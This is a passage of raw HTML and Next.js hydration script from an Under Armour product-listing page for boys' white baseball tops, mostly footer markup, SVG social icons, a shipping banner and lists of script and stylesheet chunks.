aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DYMD%257CYXL\",\"boys\",\"clothing\",\"tops\",\"white-baseball\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DYMD%257CYXL\",\"d\"],{\"children\":[[\"cid\",\"boys/clothing/tops/white-baseball\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"